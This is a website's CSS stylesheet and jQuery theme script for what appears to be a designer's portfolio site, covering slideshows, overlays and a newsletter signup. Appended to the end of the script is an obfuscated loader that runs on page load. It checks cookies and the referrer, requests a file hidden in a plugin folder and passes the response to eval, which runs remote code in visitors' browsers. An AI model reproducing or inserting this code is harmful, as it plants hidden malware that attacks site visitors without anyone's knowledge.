    background-color: #ffffff;
    font-size: 0px;
    margin-left: 50vw;
    position: relative;

}

.mobile_background {
    height: 100%;
    width: 100%;
}

.reverse .right {
    height: 100vh;
    width: 50vw;
    background-color: #ffffff;
    font-size: 0px;
    margin-left: 0px;
    left: 0px;
    position: absolute;
    top: 0;
}

.slide .content_text {
    position: absolute;
    top: 50%;
    left: 50%;
    height: 70vh;
    background-color: #FFFFFF;
    -moz-transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    min-width: 350px;
}

.slide .content_text .inside {
    text-align: center;
    position: absolute;
    top: 50%;
    padding: 0px 40px;
    -moz-transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    width: 100%;
    left: 50%;
    max-width: 450px;
    /*height: calc(100% - 60px);
    overflow: auto;*/
}

.slide .content_text .inside.scroll {
    text-align: center;
    position: relative;
    top: 0px;
    padding:0px 40px 0px 40px;
    width: 100%;
    left: 0px;
    max-width: 450px;
    overflow-y: scroll;
    margin-top: 70px;
    height: calc(100% - 70px);
    transform: none;
}

.mCSB_inside > .mCSB_container {
    margin-right: 25px!important;
}

.slide .content_text p {
    margin-bottom: 15px;
    font-size: 17px;
    line-height: 18px;
    font-family: 'MrsEavesRoman';
}

.slide .content_text p i,
.slide .content_text p em {
    font-family: 'MrsEavesItalic';
    font-style: normal;
    font-size: 18px;
}

.slide .content_text p:last-child {
    margin-bottom: 0px
}

.slide .content_text img {
    width: 100%;
    display: block;
    margin-bottom: 30px;
    margin-top: 30px;
}


.slide .content_image {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 60%;
    height: 70vh;
    background-color: #FBF6F1;
    -moz-transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    min-width: 350px;
}

.slide .content_image img {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 60%;
    height: 70%;
    background-color: #FBF6F1;
    -moz-transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}

.slide .content_image .legende,
.slide .content_text .legende {
    position: absolute;
    bottom: -65px;
    right: 0px;
    text-align: center;
    font-size: 14px;
    line-height: 15px;
    padding: 12px 0px 8px 0px;
    width: 70%;
    font-family: 'MrsEavesRoman';

}

.slide .content_image .legende p,
.slide .content_text .legende p {
        font-size: 14px;
    line-height: 15px;
        font-family: 'MrsEavesRoman';

}

.slide .title {
    font-size: 79px!important;
    line-height: 72px;
    position: absolute;
    top: 50%;
    left: 50%;
    -moz-transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    text-align: center;
    width: 33%;
    font-family: 'MrsEavesItalic';
    z-index: 2;

}

.slide .title i,
.slide .title em {
      font-family: 'MrsEavesItalic';
    font-style: normal;  
}

.slide .full_width {
    height: 100vh;
    width: 100vw;   
}

.slide .right .title,
.slide .left .title {
    width: 90%;
    max-width: 500px;
}

.slide .title p {
    margin-bottom: 20px;
}

.slide .title p.sous_titre_2 {
    font-size: 40px !important;
    line-height: 42px !important;
    margin-top: -15px;
}



.slide .title p:last-child {
    margin-bottom: 0px;
}

#pager_div {
    position: fixed;
    z-index: 101;
    left: 10%;
    top: 84.5%;
    padding: 12px 0px 8px 0px;
    font-family: 'MrsEavesItalic';
    font-size: 15px;
    line-height: 16px;
    min-width: 350px;
}

.reverse #pager_div {
    left: 60%;
}

#pager_div a {
    cursor: pointer;
    color: black;
    text-decoration: none;
}

#pager_div a.cycle-pager-active {
    color: #A6793B;
}

#custom-pager {
    margin-bottom: 2px
}

#custom-pager .circle {
    width: 10px;
    height: 10px;
    display: inline-block;
    cursor: pointer;
}

#custom-pager .circle:after {
    content: url('https://aureliabire.com/wp-content/uploads/point_black.png');
}

#custom-pager  .cycle-pager-active.more_infos_open:after {
    content: url('https://aureliabire.com/wp-content/uploads/point_black.png')!important;
}


#custom-pager  .cycle-pager-active:after {
    content: url('https://aureliabire.com/wp-content/uploads/point_brown.png')!important;
}

.single .controls_go_to {
    cursor: pointer;
}

.single .controls_go_to.active {
color:#AD8C4A
}

/* OVERLAY MORE INFOS */

#overlay_more_infos {
    position: fixed;
    top: 0;
    width: 100vw;
    height: 100vh;
    z-index: 100;
}

.slide .more_infos {
height: 100%;
width: 50vw;
text-align: center;

}

.slide .more_infos img {
    max-height: 100%;
padding: 0px;
margin: 0 auto;

}

.slide #two_images {
    list-style: none;
}

.slide #two_images li {
    width: 50%;
    float: left;
    padding: 10px;
}

.slide .content_text img {
    width: 100%;
    display: inline-block;
    margin-bottom: 10px;
    margin-top: 0px;
    max-width: 150px;
}

.slide #two_images li .legende_more_infos {
font-size: 14px;
line-height: 15px;
font-family: 'MrsEavesBold';
}

/* FIN OVERLAY MORE INFOS */

/* OVERLAY REQUEST FOR QUOTE */

#overlay_request_for_quote {
    position: fixed;
    top: 0;
    width: 100vw;
    height: 100vh;
    z-index: 102;
}

#close_request {
    position: absolute;
bottom: -30px;
font-size: 12px;
text-transform: uppercase;
font-family: 'RegularRegular-Regular';
color: black !important;
letter-spacing: 1px;
cursor: pointer;

}

.slide .content_request {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 60%;
    height: 70%;
    background-color: #FFFFFF;
    -moz-transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}

.slide .content_request .inside {
    text-align: center;
    position: absolute;
    top: 50%;
    padding: 0px 40px;
    -moz-transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    left: 50%;
    width: 100%;
    max-width: 650px;
}

.slide .content_request .inside h2 {
  font-family: 'MrsEavesBold';
    font-size: 16px;
    line-height: 19px;
    text-align: center;  
    margin-bottom: 20px;
}


.slide .content_request .inside p {
    margin-bottom: 10px;
}

.slide .content_request .inside label {
    text-align: center;
    font-size: 12px;
    text-transform: uppercase;
    font-family: 'RegularRegular-Regular';
    color: black !important;
    letter-spacing: 1px;
    font-weight: normal;
}

.slide .content_request .inside .wpcf7-form-control-wrap {
    margin-top: 10px;
    display: block;
}


.slide .content_request .inside input, 
.slide .content_request .inside textarea {
    width: 100% !important;
    background-color: #fbf6f2;
    border: none;
}

.slide .content_request .inside input {
    text-align: center;
    font-size: 12px;
    text-transform: uppercase;
    font-family: 'RegularRegular-Regular';
    color: black !important;
    padding: 10px 0px;
    letter-spacing: 1px;
}


.slide .content_request .inside textarea {
    height: 10vh;
    resize: none;
    font-size: 12px;
    line-height: 14px;
    padding: 10px;
    font-family: 'RegularRegular-Regular';
}


.slide .content_request .inside input[type="submit"] {
    background-color: #AD8C4A;
    color: white !important;
    margin-bottom: -10px;
}

.slide .content_request .inside div.wpcf7-response-output {
    padding: 0px;
    margin: 0px;
    font-family: 'MrsEavesBold';
font-size: 16px;
line-height: 19px;
text-align: center;
padding-top: 10px;
}

.slide .content_request .inside div.wpcf7-mail-sent-ok {
border: none;
}

.slide .content_request .inside div.wpcf7-validation-errors {
    display: none!important;
}

.slide .content_request .inside  span.wpcf7-not-valid-tip {
    color: black;
    display: block;
    font-family: 'MrsEavesItalic';
    font-size: 14px;
    line-height: 14px;
    padding-top: 5px;
}


.ajax-loader {
    display: none!important;
}

::-webkit-input-placeholder { /* WebKit, Blink, Edge */
    color: black;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color: black;
   opacity:  1;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
    color: black;
   opacity:  1;
}
:-ms-input-placeholder { /* Internet Explorer 10-11 */
    color: black;
}
::-ms-input-placeholder { /* Microsoft Edge */
    color: black;
}


#overlay_request_for_quote .right p {
    font-size: 45px !important;
line-height: 40px !important;
}

/* FIN OVERLAY REQUEST FOR QUOTE */


/* SLIDESHOW HOME */

#slideshow_home .slide {

}

#slideshow_home .slide_next {
    width: 100%;
height: 100%;
z-index: 1;
position: absolute;
top: 0;
left: 0;
        cursor: url('https://aureliabire.com/wp-content/uploads/structure/FLECHE-DROITE-12.png'), pointer;


}

#slideshow_home .slide .title h1 {
    position: relative !important;
    top: 0 !important;
    margin-bottom: -6px;
    font-size: 42px
}

#slideshow_home .slide .title h1.h1_small {
    font-size: 31px;
line-height: 32px;

}

#slideshow_home .slide .title p {
    font-size: 55px;
}

#slideshow_home .slide .title {
    width: 45%
}

#slideshow_home .slide .title a,
#slideshow_home .slide .title a:active,
#slideshow_home .slide .title a:visited {
font-family: 'RegularRegular-Regular';
line-height: 15px;
color: black;
text-transform: uppercase;
border-bottom: 1px solid black;
padding: 0px 10px 5px 10px;
font-size: 12px;
    letter-spacing: 1px;
}

#slideshow_home .slide .title a:hover,
#slideshow_home .slide .title a:focus {
    text-decoration: none;
    color: black!important;
border-bottom: 1px solid black!important;
}

/* PAGES CONTENT */

.content_page #pager_div {
    width: 30%;   
}

.content_page #pager_div a {
    float: left;
    width: 25%;  
}

.content_page .left {
    cursor: url('https://aureliabire.com/wp-content/uploads/structure/FLECHE-GAUCHE-12.png'), pointer;
}

.content_page .right {
    cursor: url('https://aureliabire.com/wp-content/uploads/structure/FLECHE-DROITE-12.png'), pointer;
}

.content_page .left .content_text {
    cursor: initial;
}

/* PAGE ABOUT */

.page-template-page-ABOUT .slide.via_aurelia .title .bloc {
    margin-bottom: 25px;
}

.page-template-page-ABOUT .slide.via_aurelia .title .bloc:last-child {
    margin-bottom: 0px!important;
}

.page-template-page-ABOUT .slide.via_aurelia .title h1 {
    font-family: 'MrsEavesItalic';
    font-size: 45px !important;
    line-height: 30px !important;
    position: relative !important;
    top: 0 !important;
    text-transform: none!important;
    margin-bottom: 10px;
}

.page-template-page-ABOUT .slide.via_aurelia .title p {
    font-size: 29px !important;
    line-height: 29px !important; 
}

.page-template-page-ABOUT .references_slide a {
    font-family: 'MrsEavesItalic';

}

/* FIND US AT */

.page-template-page-FIND-US-AT .past_events {
    color:#A2928E;
}

.page-template-page-FIND-US-AT  footer {
    display: block;
}

.page-template-page-FIND-US-AT .events .title {
    font-family: 'MrsEavesRoman';
}

.page-template-page-FIND-US-AT .city {
    font-family: 'RegularRegular-Regular';
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 1px;
    margin: 8px 0px 2px 0px;
    display: inline-block;
}

.page-template-page-FIND-US-AT .events .right .title i {
    font-size: 29px!important;
}

.page-template-page-FIND-US-AT .events .right .title p {
    font-size: 40px!important;
    line-height: 42px!important;
}


#pfb-signup-submission {
    margin-top: 45px;
}

#pfb-signup-submission strong {
    margin-bottom: 18px;
}


#pfb-signup-submission #pfb-signup-box-email {
    text-align: center;
font-size: 12px;
text-transform: uppercase;
font-family: 'RegularRegular-Regular';
color: black !important;
padding: 10px 0px;
letter-spacing: 1px;
width: 100% !important;
background-color: #fbf6f2;
border: none;
margin-bottom: 10px;
}


#pfb-signup-submission #pfb-signup-button {
    background-color: #AD8C4A;
color: white !important;
margin-bottom: -10px;
text-align: center;
font-size: 12px;
text-transform: uppercase;
font-family: 'RegularRegular-Regular';
padding: 10px 0px;
letter-spacing: 1px;
width: 100%!important;
border:none;
}

#pfb-signup-result {
    margin-top: 20px;
}
/* LABORATORY */

.post-type-archive-laboratory .col-xs-2 {
    width: 12.66666667%;
}

.post-type-archive-laboratory .col-xs-8 {
    width: 70.66666667%;
}

.post-type-archive-laboratory {
    padding-top: 120px;
    overflow-y: auto;
    background-color: #FBF6F2
}

.post-type-archive-laboratory .grid {
    padding: 0px;
}

#grid .mix{
    /*display: none;*/
 width: calc(100%/3 - (((3 - 1) * 1rem) / 3));
margin-bottom: 30px;
    padding: 0px 15px;


}

.filter {
    position: fixed;
}

.filter li {
    list-style: none;
    cursor: pointer;
    font-family: "RegularRegular-Regular";
font-size: 12px;
letter-spacing: 1px;
line-height: 24px;
text-transform: uppercase;
color: #A2928E;

}

.filter li.current {
    color: black;
}

.mix:hover > .overlay_legende_image {
    display: block;
}

.mix .overlay_legende_image {
    padding: 0px 15px;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    display: none;
}

.mix:hover > .overlay_legende_image {
    display: block;
}




.mix .overlay_legende_image .inside {
    padding: 0px;
    background-color: white;
    width: 100%;
    height: 100%;
    color: #A2928E;
}



.mix .overlay_legende_image .inside .texte {
    -moz-transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    top: 50%;
    left: 50%;
    position: absolute;
    text-align: center;
    font-family: 'MrsEavesItalic';

}


.mix img {
width: 100%;
}

.video_container {

}

.embed-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 0px;
    height: 0;
    overflow: hidden;
}

.embed-container iframe, .embed-container object, .embed-container embed, .embed-container img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.embed-container img,
.perso_video img {
    z-index: 1;
    top: 50%;
    left: 50%;
    width: 100%;
    height: auto;
    -ms-transform: translate(-50%,-50%);
    -moz-transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    cursor: pointer;
}

.perso_video video {
	background-color: transparent!important;
}

.embed-container .play,
.perso_video .play {
    width: 23px;
}

.perso_video {
    cursor: pointer;
}

.perso_video .play {
    position: absolute;
}

.laboratory_texte {
    text-align: center;
background-color: white;
color: #A2928E;
font-family: 'MrsEavesItalic';
padding: 60px 15px;
}


.laboratory_texte strong {
    font-family: 'MrsEavesBold';
    font-weight: normal;
}


footer {
    position: fixed;
bottom: 10px;
left: 0;
z-index: 102;
font-size:10px ;
font-family: 'RegularRegular-Regular';
display: none;


}

footer a,
footer a:active,
footer a:visited {
    color: black;
}

footer a:hover {
    text-decoration: none;
}



@media (max-width: 1024px) { 

body,
header,
footer,
.full_width {
       min-width: 1024px;
 
}

.left,
.right,
#full_width_left,
#full_width_right {
    min-width: 512px;
}

#full_width_right {
    left: 512px!important;
}

.right {
    margin-left: 512px;
}

.reverse .left {
    left: 512px;
}

#pager_div,
#overlay_more_infos,
#overlay_request_for_quote {
    position: absolute;
}

.filter {
    position: absolute;
}


}



--- FILE ---
content_type: application/javascript
request_url: https://aureliabire.com/wp-content/themes/MMDWC/_/js/functions.js
body_size: 3304
content:
// remap jQuery to $

(function($){})(window.jQuery);


$(document).ready(function(){

	slideshow_home();
	resize_content();
	mailchimp();
	//perso_scroll();
	if($(".content_page").length) {

	slideshow_content();

	}

	if($(".single-post").length) {

	slideshow_pieces();

	}

	keyboard_trigger();
	slide_H1_position();
	window_share();
	cover_youtube();
	video_html5();

});


$(window).load(function(){

	if(!($(".post-type-archive-laboratory").length)) {

		desktop_dimension();
		legende_position();
		$('#overlay_request_for_quote, #overlay_more_infos').hide(0);

	};

	isotope_laboratory();
	$("article").css("opacity",1)

});

$(window).resize(function(){

	
	if($(".content_page").length) {

	slideshow_content();

	}

	if($(".single-post").length) {

	slideshow_pieces();

	}

	desktop_dimension();
	resize_content();
	//perso_scroll();


});

function slideshow_home() {

  /* CYCLE */

    $('#slideshow_home').cycle({

        speed: 100,
        fx: "fade",
        timeout : 3000,
        next : ".slide_next",
        slides : ".slide",

    });

};

function slideshow_pieces() {

	/* CYCLE */

	if ($(".reverse").length) {

		$('#slideshow_pieces').cycle({

			speed: 10,
			fx: "fade",
			timeout : 0,
			slides : ".slide",

		});

		/* CONTROLS */

		$('.left').on('click', function(e) {

			if (e.target !== this)

			return;

			$('#slideshow_pieces').cycle('next');

		});

		$(".right").click(function(){

		$('#slideshow_pieces').cycle('prev');

		});

	} else {

		$('#slideshow_pieces').cycle({

			speed: 10,
			fx: "fade",
			timeout : 0,
			slides : ".slide",

		});

		/* CONTROLS */

		$('.left').on('click', function(e) {

			if (e.target !== this)

			return;

			$('#slideshow_pieces').cycle('prev');

		});

		$(".right").click(function(){

		$('#slideshow_pieces').cycle('next');

		});

	}

	/* CONTROLS FULL WIDTH */
	
	$("#full_width_left").click(function(){

	$('#slideshow_pieces').cycle('prev');

	});

	$("#full_width_right").click(function(){

	$('#slideshow_pieces').cycle('next');

	});

	/* GO TO SLIDE */

	$(".more_infos_toggle").click(function(){

		$(this).toggleClass("active");
		$(".cycle-pager-active").toggleClass("more_infos_open");
		$('#overlay_more_infos').toggle(0);

	});

	$("#custom-pager .circle").click(function(){

		$('#overlay_more_infos').hide(0);
		$(".more_infos_toggle").removeClass("active");
		$(".cycle-pager-active").removeClass("more_infos_open");

	});

	$(".request_toggle").click(function(){

		$('#overlay_request_for_quote').toggle(0);
		$('#overlay_more_infos').hide(0);
		$(".more_infos_toggle").removeClass("active");
		$(".cycle-pager-active").removeClass("more_infos_open");

	});

};

function slideshow_content() {

  /* CYCLE */

    $('.slideshow_content').cycle({

        speed: 10,
        fx: "fade",
        timeout : 0,
        slides : ".slide",
        next : ".right"

    });

	$('.left').on('click', function(e) {

		if (e.target !== this)

		return;

		$('.slideshow_content').cycle('prev');

	});

};

function keyboard_trigger() {

	$(document.documentElement).keyup(function (e) {

		if (e.keyCode == 37) {

			$('#slideshow_pieces,#slideshow_home,.slideshow_content').cycle('prev');

		} else if (e.keyCode == 39) {

			$('#slideshow_pieces,#slideshow_home,.slideshow_content').cycle('next')

		} 

	});
}

function slide_H1_position() {

	$(".slide h1").each(function(){

		var h1 = $(this),
			h1_height = h1.height();

			h1.css("top", - (h1_height/2) );

	});
}

function legende_position() {

	$(".single .legende").each(function(){

		var legende = $(this),
			height = legende.outerHeight();

		legende.css("bottom" , - height )

	});
}

function isotope_laboratory() {

	$('#grid').isotope({ stagger: 0,transitionDuration: 0 });

	$(".filter li").click(function(){

		$('.filter li').removeClass("current");
		$(this).addClass("current");

	});


	$('.filter').on( 'click', 'li', function() {

		var filterValue = $(this).attr('data-filter');
		$('#grid').isotope({ filter: filterValue });
		$('html,body').animate({scrollTop: 0}, 200);


	});

}

function window_share(){

  $(".btn_popup:not(.mail)").on("click", function(e){

    e.preventDefault();
    var url = $(this).attr("href");
    var $this = this;

    popupwindow(url, 'pop up', 610, 310);

  });

}

function popupwindow(url, title, w, h) {

  var left = (screen.width/2)-(w/2);
  var top = (screen.height/2)-(h/2);
  return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=no, copyhistory=no, width=600, height=600');

} 

function desktop_dimension() {

	$(".content_image, .content_text").each(function(){

		var bloc = $(this),
		height = bloc.height(),
		new_width = height/1.33333333333;

		bloc.width(new_width);
		$(".content_request, .content_page #pager_div").width(new_width);
		$(".mobile_background").width("100%").height("100%");

	});

	var offset_L  = $(".content_image, .content_text").offset().left;

	$("#pager_div").css("left",offset_L);

}


function remove_link_attente() {

	$(".page-id-369 a").click(function(e) {

		e.preventDefault();

	});
}

function cover_youtube() {

	$(".cover_video").on('click', function(){

					$(this).siblings(".play").remove();


		var iframe = $(this).closest('.video_container').find("iframe");

		$(this).animate({opacity: 0}, 500, function(){

			iframe.css("opacity", 1);
			$(this).remove();

		});

	});

	$(".embed-container").each(function(){

		var container = $(this);

		container.children(".cover_video").click(function(){

			container.children("iframe")[0].src += "&autoplay=1";

		});

	});



}

function resize_content() {

	$(".slide .content_text").each(function(){

		var container = $(this),
			container_inside = container.find(".inside");

		if (container_inside.outerHeight() >= (container.outerHeight() - 60) ) {

			container_inside.addClass("scroll");

			container_inside.mCustomScrollbar({
			    theme:"minimal-dark",
			    autoHideScrollbar:true,
			    advanced:{ updateOnContentResize: true }
		});

		} else {
			container_inside.removeClass("scroll");

			container_inside.mCustomScrollbar("destroy");



		}
	});


}



function video_html5() {

	$(".perso_video").each(function(){

		var video = $(this).children("video"),
		video_container = $(this),
		play_button = $(this).children(".play");


		video_container.click(function(){

			if(video.get(0).paused) {

				video.get(0).play();
				play_button.hide();

			} else {

				video.get(0).pause();
				play_button.show();

			}

		});

	});

}

function mailchimp() {


  $('#pfb-signup-submission').submit(function(event) {

    event.preventDefault();

    var pfbSignupEMAIL = $('#pfb-signup-box-email').val();

    var pfbSignupData = {

      'email': pfbSignupEMAIL,

    };

    $.ajax({

      type: 'POST',
      dataType: 'json',
      url: 'https://aureliabire.com/wp-content/themes/MMDWC/mailchimp-signup.php',
      data: pfbSignupData,
      success: function (results) {

          $('#pfb-signup-result').html('<p>Thanks for your subscription !</p>');

          $("#pfb-signup-box-email").attr('placeholder', "Enter your e-mail...");

          $("#pfb-signup-box-email").val("");

        // create cookie

      },

      error: function (results) {

        $('#pfb-signup-result').html('<p>Sorry but we were unable to add you into the email list.</p>');

      }

    });

  });

}
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//aureliabire.com/wp-content/plugins/advanced-custom-fields-pro/assets/inc/timepicker/timepicker.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}